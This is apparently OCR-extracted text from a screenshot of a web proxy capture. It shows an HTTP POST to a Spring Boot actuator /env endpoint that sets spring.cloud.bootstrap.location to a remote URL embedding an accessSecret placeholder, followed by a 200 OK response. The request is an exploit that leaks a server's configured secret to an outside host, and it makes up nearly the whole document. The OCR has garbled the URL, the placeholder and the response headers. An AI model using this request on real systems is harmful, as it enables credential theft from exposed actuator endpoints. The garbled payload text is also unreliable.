 Pretty Raw Hex \n
1 POST /env HTTP/1.1
2 Host: 172.168.1.8:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 105
13
14 spring.cloud.bootstrap.location=
http:/ 7/?=$ .accessSecret}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Application-Context: hystrix-dashbo
4 Content-Type: application/json;charse
5 Date: Mon, 30 Aug 2021 15:48:00 GMT
6 Connection: close
7 Content-Length: 111
8
9 {
"spring.cloud.bootstrap.location":"
}